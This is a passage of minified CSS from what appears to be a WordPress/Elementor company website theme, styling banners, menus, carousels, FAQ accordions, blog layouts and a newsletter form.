no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box}.process-section .tipped-box.active .tipped .tipped-content:before{border-left:#50a006 15px solid}.process-section .tipped-box.active .tipped .process-icon{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box}.process-section .tipped-box.active .tipped .process-name{letter-spacing:4px}.process-section .tipped-box.active .tipped .process-icon .icon,.process-section .tipped-box.active .tipped .process-icon .icon:before{width:80px;font-size:40px;line-height:80px;float:left;animation-name:bounceOut;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.corevalue-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.corevalue-box{width:100%;float:none;display:table;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001f;padding:20px;min-height:120px;color:#616161}.corevalue-box:hover{color:#0161a1}.corevalue-box:before{content:"";background:var(--wpr-bg-39f2a738-d491-4883-b8f9-68fc4f76ad03) top center;position:absolute;top:-60px;left:0;width:60px;height:120px;background-size:180px;opacity:.1}.corevalue-box .corevalue-left{display:table-cell;vertical-align:middle;text-align:center;width:35%}.corevalue-box .corevalue-img{font-size:40px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.corevalue-box .corevalue-img img{display:inline-block;vertical-align:top;width:80px;height:80px;float:left}.corevalue-box .corevalue-right{display:table-cell;vertical-align:middle;text-align:left;width:70%}.corevalue-box p{margin:0;font-size:13px;line-height:20px}.corevalue-box .corevalue-title{font-size:16px;font-weight:600;line-height:20px;width:100%;float:left;color:#015b9c;margin:0 0 8px 0}.inner-page-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.inner-page-banner .single-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;padding:45px 0}.inner-page-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(6 35 78 / 90%)}.inner-page-banner .single-banner .banner-title{font-size:35px;color:#fff;font-weight:700;width:100%;float:left;position:relative;line-height:45px}.inner-page-banner .single-banner .banner-subtitle{font-size:20px;color:#4a9cce;width:100%;float:left;position:relative;font-weight:600;margin-bottom:10px}.inner-page-blogbanner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden;background:rgb(6 35 78);padding:40px 0}.inner-page-blogbanner:before{content:"";background-image:var(--wpr-bg-fea48833-1512-4be4-8264-f5647f2a109a);background-position:bottom center;background-repeat:no-repeat;background-size:contain;overflow:hidden;width:300px;height:300px;position:absolute;bottom:0;right:-56px}.inner-page-blogbanner .single-banner{width:100%;float:left;display:table;vertical-align:middle;position:relative;min-height:250px}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{padding-right:100px;width:60%;max-width:60%}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-subtitle,.inner-page-banner .single-banner.full-blog-single-banner .banner-title{width:100%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{display:table-cell;vertical-align:middle;width:40%;min-width:40%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header .blog-image-size{height:300px;width:100%}.inner-page-blogbanner .single-banner.full-blog-single-banner .service-header-image{display:table-cell;vertical-align:middle;width:30%;min-width:30%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header img{border-radius:25px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.inner-page-blogbanner .single-banner .banner-content{display:table-cell;vertical-align:middle;width:100%;max-width:60%}.inner-page-blogbanner .single-banner .banner-title p,.inner-page-banner .single-banner .banner-title{font-size:35px;color:#fff;font-weight:700;float:left;position:relative}.inner-page-blogbanner .single-banner p{width:100%;font-size:15px;color:rgb(255 255 255 / 70%)}.inner-page-blogbanner .single-banner .banner-title{width:100%;font-size:35px;color:#fff;font-weight:700;float:left;position:relative}.inner-page-blogbanner .single-banner .banner-title p{width:100%}.inner-page-blogbanner .single-banner .banner-subtitle{font-size:20px;color:#4a9cce;width:60%;float:left;position:relative;font-weight:600}.inner-about-group{width:100%;float:left;background:#fff;padding:50px 0;position:relative;overflow:hidden;text-align:center}.inner-about-group:before{content:"";background:var(--wpr-bg-acd556f0-5677-4696-802b-98bbc2b2e544) top center;position:absolute;top:25%;left:0;width:100%;height:50%;background-size:240px;opacity:.2}.inner-about-group .left-images{width:100%;float:left;position:relative}.inner-about-group .left-images .single-image{width:100%;float:left;margin-left:0;position:relative;padding:25px;text-align:center}.inner-about-group .left-images .single-image img{width:100%;float:none;margin-left:0;position:relative;max-width:400px;display:inline-block;vertical-align:top}.inner-about-group .right-content{width:100%;float:right;text-align:left;background:#fff;position:relative;padding:50px;border-radius:50px}.inner-about-group .right-content .common-heading{text-align:left;margin-bottom:15px}.inner-about-group .theme-color-title,.inner-about-group h1{float:left;font-size:32px;line-height:42px;margin-bottom:20px;color:#000;font-weight:700;width:100%}.inner-about-group .theme-color-info,.inner-about-group h2{color:#000;width:100%;margin:0;text-align:left;font-size:17px;line-height:28px;font-weight:200}.inner-about-group .right-content ul{width:100%;float:left;position:relative;padding:0;font-weight:600;margin:0opx}.inner-about-group .right-content ul li{width:100%;float:left;position:relative;color:#000;padding-left:17px;list-style:none;margin-bottom:10px;font-size:14px}.inner-about-group .right-content ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.white-group{width:100%;float:left;position:relative;padding:40px 0}.team-group{width:100%;float:left;position:relative;padding:50px 0}.team-group .team-list{width:100%;float:left;position:relative}.single-user{background:#F5F5F5;border-radius:24px;width:100%;float:left;position:relative;padding:80px 20px 20px 20px;margin:65px 0 30px 0}.single-user .user-photo{position:absolute;width:100%;text-align:center;top:-65px;left:0;float:left}.single-user .user-photo img{width:130px;border-radius:180px;display:inline-block;vertical-align:top}.single-user .user-details{width:100%;float:left;position:relative;text-align:center}.single-user .user-details .user-name{width:100%;float:left;position:relative;font-size:20px;color:#444;font-weight:600}.single-user .user-details .user-designation{width:100%;float:left;position:relative;margin:0;font-size:13px;line-height:22px;color:#015b9c;margin-bottom:10px}.single-user .user-details p{width:100%;float:left;position:relative;margin:0;font-size:13px;line-height:22px}.casestudy-labels{width:100%;float:left;position:relative;background:#F8F8F8;padding:15px 0}.casestudy-labels ul{width:100%;float:left;position:relative;list-style:none;padding:0;margin:0}.casestudy-labels ul li{display:inline-block;vertical-align:top;list-style:none;margin:0 5px 7px 0;font-weight:600;font-size:15px}.casestudy-labels ul li a{font-size:13px;padding:3px 10px;border-radius:4px;background:#fff;line-height:18px;float:left;color:#565656;font-weight:400}.casestudy-labels ul li.active a,.casestudy-labels ul li:hover a{color:#015b9c;font-weight:600}.client-feedback.client-feedback-inner{background:#F8F8F8;box-shadow:none;margin-bottom:20px;padding-left:0;text-align:center;padding:25px!important}.client-feedback.client-feedback-inner .feedback-header{width:150px;position:relative;text-align:left;background:transparent;float:none;display:inline-block;vertical-align:top;padding:0;margin:25px}.client-feedback.client-feedback-inner .feedback-description,.client-feedback.client-feedback-inner .feedback-description p{color:#3a3a3a;font-size:20px;line-height:36px;text-align:center}.client-feedback.client-feedback-inner .feedback-footer .user-designation{color:#3a3a3a}.client-feedback.client-feedback-inner .feedback-header .user-image{width:120px;border:10px solid rgb(255 255 255 / 20%)}.client-feedback.client-feedback-inner .feedback-footer{text-align:center}.faq-area{width:100%;position:relative;float:left}.accordion-theme{width:100%;float:left;position:relative}.accordion-theme .accordion-item{width:100%;float:left;position:relative;border:none;margin-bottom:10px}.accordion-theme .accordion-item .accordion-header{width:100%;float:left;position:relative;border:none}.accordion-theme .accordion-item .accordion-header .accordion-button{background:#dedede;border-radius:0;width:100%;float:left;position:relative;box-shadow:none;color:#000}.accordion-theme .accordion-item .accordion-header .accordion-button.collapsed{background:#f1f1f1;color:#0e0e0e}.accordion-theme .accordion-item .accordion-collapse{width:100%;float:left;position:relative;border:none}.accordion-theme .accordion-item .accordion-collapse .accordion-body{width:100%;float:left;position:relative;border:none;margin-top:10px;border:1px solid #dedede;font-size:13px;line-height:24px}.typewriter h1{overflow:hidden;border-right:.05em solid #fff;white-space:nowrap;margin:0 auto;font-size:60px;color:#fff;font-weight:800;float:left;position:relative}@keyframes typing{from{width:0}to{width:100%}}@keyframes blink-caret{from,to{border-color:transparent}50%{border-color:#fff}}.txt-rotate{font-weight:600}.submenu-toggler{border-radius:0;float:none;height:80px;text-align:center;display:inline-block;vertical-align:top;border:none!important;box-shadow:none!important;outline:none!important;margin:0;z-index:2;position:fixed;right:10px;top:0;background:#292929;width:270px}.submenu-toggler .bar1{float:left;width:20px;height:20px;margin:30px 25px}.submenu-toggler .bar1 img{width:20px;margin:3px 0;height:14px;float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{width:100%;float:left;background:#fff;overflow:hidden;position:fixed;top:80px;left:0;z-index:2001;margin:0;text-align:center;padding:0;display:block;box-shadow:0 35px 40px 0 #0000003b;max-height:calc(100% - 0px);overflow-y:auto}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:112px!important;max-height:calc(100% - 112px);overflow-y:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{max-width:1140px;float:none;width:100%;display:inline-block;vertical-align:top;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{max-width:1320px}}#content.site-content{padding:0px!important}#mega-menu-wrap-primary{background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary{width:100%;display:inline-block;vertical-align:top;text-align:right;margin:5px 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:inline-block;vertical-align:top;margin-left:15px;line-height:36px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{font-size:14px;color:#000;position:relative;float:left;font-weight:600!important;padding:0;line-height:36px;background:transparent!important;line-height:36px!important;height:initial!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#015b9c;background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{color:#015b9c;background:transparent!important}#mega-menu-wrap-primary .sub-menu-title{width:100%;border-bottom:2px solid #00000017;padding:25px 15px 10px 15px;color:#034b8f;text-align:left;font-weight:700;font-size:20px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu{width:100%;float:left;position:relative;padding:15px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .mega-block-title{width:100%;float:none;position:relative;display:inline-block!important;margin-bottom:5px!important;font-size:14px!important;font-weight:600!important;color:#636363!important;text-transform:uppercase!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding:0px!important;background:transparent!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li:hover a:before{opacity:1;left:0}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li:hover a{padding-left:15px!important}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{content:"";background-image:var(--wpr-bg-e91c075e-d669-4c54-bbbb-dad4f69688e7);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu{width:100%;float:left;position:relative}.mega-sub-menu .sub-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.mega-sub-menu .sub-menu li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}.mega-sub-menu .sub-menu li.menu-title{font-size:14px;font-weight:600;color:#636363}.mega-sub-menu .sub-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu .sub-menu li a:before{content:"";background-image:var(--wpr-bg-75484ba8-ee8c-4588-a674-1a5ebf4d4b2e);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu .sub-menu li:hover a:before{opacity:1;left:0}.mega-sub-menu .sub-menu li:hover a{padding-left:15px}.mega-sub-menu .sub-menu li:hover a{color:#034b8f}#content.site-content>.elementor{width:100%;float:left;display:inline-block;vertical-align:top}@media (min-width:1400px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1320px!important}}.theme-carousel .swiper-slide{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.theme-carousel .swiper-slide .swiper-slide-inner{width:100%;float:left;height:120px;position:relative;min-width:280px!important}.theme-carousel .swiper-slide .swiper-slide-inner .swiper-slide-image{max-width:100%;max-height:100%;width:auto!important;height:auto!important;position:absolute!important;bottom:auto!important;top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s ease-out;padding:15px!important;box-sizing:border-box!important}.elementor-swiper-button.elementor-swiper-button-prev{left:50%;margin-left:-70px;position:relative;top:initial;transform:initial;overflow:initial!important;margin-bottom:20px!important}.elementor-swiper-button-prev .eicon-chevron-left{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.elementor-swiper-button-prev .eicon-chevron-left:after{content:"";background-image:var(--wpr-bg-9b2773d0-b68a-42ab-a0c0-c6a40cf440fe);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px;left:11px;top:11px;position:absolute}.elementor-swiper-button.elementor-swiper-button-next{left:50%;margin-right:-70px;position:relative;top:initial;transform:initial;overflow:initial!important;margin-bottom:20px!important}.elementor-swiper-button-next .eicon-chevron-right{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.elementor-swiper-button-next .eicon-chevron-right:after{content:"";background-image:var(--wpr-bg-3773daf2-e547-44f2-b600-b193fa278b1b);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;position:absolute;left:11px;top:11px}.elementor-swiper-button-next .eicon-chevron-right:hover,.elementor-swiper-button-prev .eicon-chevron-left:hover{border:1px solid #015b9c!important;background:#015b9c!important}.elementor-swiper-button-next .eicon-chevron-right:hover:after,.elementor-swiper-button-prev .eicon-chevron-left:hover:after{filter:brightness(0) invert(1)}.customer-feedback-wp{display:inline-block;vertical-align:top;z-index:1}.engagement-passion-technology-wp{width:100%;float:none;position:relative;overflow:initial;margin-bottom:60px;padding:50px 0;text-align:center;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%);margin-bottom:0;display:inline-block;vertical-align:top}.elementor-widget-text-editor{font-family:"Open Sans",sans-serif!important}.corevalue-box-portrait .corevalue-box{display:inline-block;min-height:315px}.corevalue-box-portrait .corevalue-box:before{left:10px}.corevalue-box-portrait .corevalue-box .corevalue-left{width:100%;display:inline-block;text-align:left;margin-bottom:10px}.corevalue-box-portrait .corevalue-box .corevalue-right{width:100%;display:inline-block;text-align:left}.elementor-section.elementor-section-stretched{position:relative;width:100%;float:none;display:inline-block;vertical-align:top}.blog-inner{width:calc(100% - 0px);height:calc(100% - 0px);position:absolute;top:0;left:0;border-radius:0px!important;overflow:hidden;padding:0;margin:0}.blog-inner .full-image{width:100%;height:100%;position:absolute;overflow:hidden}.blog-inner .full-image img{position:absolute;bottom:auto;max-width:100%;max-width:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;min-width:100%;min-height:100%;padding:0;filter:blur(10px);-webkit-filter:blur(10px)}.blog-inner .main-image{width:100%;height:100%;position:absolute}.blog-inner .main-image img{position:absolute;bottom:auto;width:auto;height:auto;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;max-width:100%;max-height:100%;padding:0}.faq-theme{width:100%;float:none;position:relative;display:inline-block;vertical-align:top}.faq-theme .elementor-accordion{width:100%;float:none;position:relative;display:inline-block;vertical-align:top}.faq-theme .elementor-accordion-item{background:#fff;margin-bottom:10px;width:100%;float:none;position:relative;display:inline-block;vertical-align:top;border:none!important}.faq-theme .elementor-accordion-item .elementor-tab-title{background:#f0f1f7;width:100%;float:none;position:relative;font-size:14px;font-weight:600;cursor:pointer;display:inline-block;vertical-align:top;line-height:24px;padding:12px 15px 12px 40px}.faq-theme .elementor-accordion-item .elementor-tab-content{width:100%;float:left;position:relative;vertical-align:top;padding:12px 15px 12px 40px;border:1px solid #f3f3f3}.faq-theme .elementor-accordion-item .elementor-tab-content p{width:100%;float:left;position:relative;color:#717171;font-size:14px;line-height:23px;overflow:hidden;margin:0 0 15px 0;white-space:normal;font-family:"Open Sans",sans-serif!important}.faq-theme .elementor-accordion-item .elementor-accordion-title{color:#2f2f2f!important;font-weight:600;font-family:"Open Sans",sans-serif!important}.faq-theme .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon{position:absolute;top:12px;left:10px;text-align:center;color:#0e418b!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-1008 .mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-1008 .mega-menu-link{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 0px!important}.spacer-top-50{margin-top:50px!important}#scrollToTopBtn{cursor:pointer;position:fixed;bottom:30px;right:30px;z-index:30000;width:50px;text-align:center;height:50px;border-radius:50%;box-shadow:0 8px 20px 10px rgb(0 0 0 / 9%);border:1px solid #c3c3c3!important;background:#ffffffb8!important;padding:0;display:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#scrollToTopBtn.active{display:block}#scrollToTopBtn:before{content:"";background-image:var(--wpr-bg-b0819014-8cbd-4ab2-b25c-7d2d48a8f35e);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;transform:rotate(270deg)}.single-blog.full-blog .blog-banner{height:500px}.blog-list-theme{width:100%;float:left;position:relative;margin-bottom:30px}.single-blog.single-blog-left{padding-left:300px;position:relative;min-height:220px}.single-blog.single-blog-left .blog-banner{position:absolute;top:0;left:0;width:300px;height:100%}@media(max-width:1200px){.single-blog.single-blog-left{padding:0;min-height:initial}.single-blog.single-blog-left .blog-banner{position:relative;width:100%;float:none;height:200px}}.sitemenu-theme .aioseo-html-sitemap{width:100%;float:left;position:relative}.sitemenu-theme .aioseo-html-sitemap h4{float:left;font-size:20px!important;line-height:1.2;margin-bottom:10px;color:#16223a!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important;text-transform:capitalize}.sitemenu-theme .aioseo-html-sitemap ul{width:100%;float:left;position:relative;padding:0;font-weight:600;margin:0 0 30px 0;column-count:2}.sitemenu-theme .aioseo-html-sitemap ul li{width:100%;float:left;position:relative;color:#000;padding-left:17px;list-style:none;margin-bottom:10px;font-size:14px;font-weight:400}.sitemenu-theme .aioseo-html-sitemap ul li:before{content:"";width:8px;height:8px;background:#80cd29;position:absolute;top:7px;left:0}.blog-description p{font-size:15px!important}.blog_image{height:500px!important}.blog-description ul{width:100%;float:none;display:inline-block;vertical-align:top}.blog-description ul li{width:100%;float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666666!important;margin-bottom:5px}.post-navigation{display:none}.blog_top_title{font-size:25px;color:#000;text-transform:capitalize;margin:0;line-height:26px;font-weight:700;margin-bottom:12px}.page-content-theme{padding-right:0px!important}.related-blog-carousel .owl-nav .owl-next,.related-blog-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.related-blog-carousel .owl-nav .owl-next:hover,.related-blog-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.casestudy-carousel .owl-nav .owl-next:hover:before,.related-blog-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.related-blog-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-bbf80574-b909-43cd-9070-57728d6416c4);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.related-blog-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-d3657c56-1f9f-43a2-9f93-d3c5a13d7892);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.related-blog-carousel .owl-nav{text-align:right;position:absolute;width:400px;float:left;margin-left:-400px;padding-right:0;top:-120px;right:0}.theme-header-sidebar{width:100%;float:none;position:relative;margin:0px!important;display:inline-block;vertical-align:top;background:#06234e;border-top:1px solid rgb(255 255 255 / 19%)}.theme-header-sidebar .sidebar-list{width:100%;float:left;text-align:left;display:flex;position:relative}.breadcrumb-theme{width:100%;float:left;padding:0;margin:0;text-align:left;white-space:nowrap;display:inline-block;margin:15px 0}.breadcrumb-theme #tsh_breadcrumbs .separator{font-size:20px;color:#303030;font-weight:100;width:15px;color:transparent!important;position:relative;line-height:24px!important}.breadcrumb-theme #tsh_breadcrumbs .separator:before{content:"";width:7px;height:7px;border-top:1px solid #303030;border-right:1px solid #303030;position:absolute;left:2px;top:12px;transform:rotate(45deg)}.breadcrumb-theme #tsh_breadcrumbs{overflow:hidden;list-style:none;width:100%;float:left;padding:0;text-align:left;white-space:nowrap;display:inline-block;margin:0;font-size:13px}.breadcrumb-theme #tsh_breadcrumbs li{margin-right:6px;display:inline-block;vertical-align:middle}.breadcrumb-theme #tsh_breadcrumbs li a{font-weight:600;color:#5b5b5b}.breadcrumb-theme #tsh_breadcrumbs li .bread-current{font-weight:600;color:#38adf4}.full-blog-page{width:100%;float:left;padding:0 150px}.full-blog-page .single-blog{border:none;box-shadow:none}.full-blog-page .single-blog .blog-banner{border-radius:15px;overflow:hidden;margin-bottom:25px}.full-blog-page .single-blog .blog-content{padding:0}.full-blog-page .single-blog .blog-content p{margin:0;font-size:18px!important;line-height:36px;margin-bottom:10px!important;color:#000;text-align:justify}.full-blog-page .single-blog .blog-content .blog-ul-ol,.full-blog-page .single-blog .blog-content .blog-ul-ol{position:relative;margin-top:15px;margin-bottom:15px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content .blog-ul-ol li{margin:0;font-size:14px;line-height:30px}.widget-theme{margin:0px!important;width:100%;float:left}.widget-theme.widget_search{width:auto;margin:15px 0px!important}.widget-theme h2{width:100%;float:left;font-size:18px;text-transform:capitalize;color:#484839;margin-bottom:10px;border-bottom:2px solid #d6d6d6;padding-bottom:4px;font-weight:600;margin-top:0}.widget-theme ul,.widget-theme ol{width:100%;float:left;padding:0;margin:0;text-align:left;white-space:nowrap;display:inline-block}.widget-theme ul li,.widget-theme ol li{list-style:none;padding-right:0;margin-bottom:0;position:relative;text-align:left;display:inline-block;vertical-align:top;margin-right:25px}.widget-theme ul li.current-cat a,.widget-theme ol li.current-cat a{color:#4a9cce!important}.widget-theme ul li a,.widget-theme ol li a{color:#ffffff!important;font-size:14px;text-align:left;float:none;display:inline-block;vertical-align:top;font-weight:600;border-radius:0;line-height:64px;padding:0;position:relative;background:transparent!important}.widget-theme ul li a:before,.widget-theme ol li a:before{content:"";width:100%;height:3px;bottom:0;left:0;position:absolute;background:transparent}.widget-theme ul li.current-cat a:before,.widget-theme ol li.current-cat a:before{background:#4a9cce}.widget-theme ul li a:hover,.widget-theme ol li a:hover{color:#4a9cce!important;background:transparent!important}.wp-block-search .wp-block-search__label{width:auto;float:left;font-size:18px;text-transform:capitalize;color:#484839;margin-bottom:10px;padding-bottom:4px;font-weight:600;margin-top:0}.wp-block-search__inside-wrapper{width:100%;float:left;font-size:20px;text-transform:capitalize;color:#484839;font-weight:400;margin:0px!important;position:relative}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 100px 0 20px!important;border-radius:180px!important;font-size:15px!important;border:none!important;height:34px!important;width:100%;min-width:300px}.wp-block-search__inside-wrapper .wp-block-search__button{background:#4a9cce !IMPORTANT;height:34px;border:none!important;padding:0 25px!important;color:#fff!important;font-size:13px;position:absolute;right:0;border-radius:180px!important}.newsletter_footer_section{width:100%;float:left;position:relative;padding:40px 0;background:#f7f9fc;border-radius:15px;overflow:hidden;text-align:center}.tnp-subscription .tnp-field-email{width:calc(100% - 110px);float:left}.tnp-subscription .tnp-field-email label{display:none}.tnp-subscription .tnp-field-email .tnp-email{background-clip:padding-box;border:1px solid #ced4da;background:#fff;border-radius:180px 0 0 180px;border-right:none!important;height:44px!important;padding:0 15px!important}.tnp-subscription .tnp-field-button{width:110px;float:left;margin:0px!important}.tnp-subscription .tnp-field-button .tnp-button,.tnp-subscription .tnp-field-button .tnp-submit{height:44px!important;width:100%;border-radius:0 180px 180px 0;color:#fff!important;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}@media(max-width:991px){.full-blog-page{padding:0 0px!important}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{padding-right:25px;width:60%;max-width:60%}.inner-page-blogbanner .single-banner.full-blog-single-banner 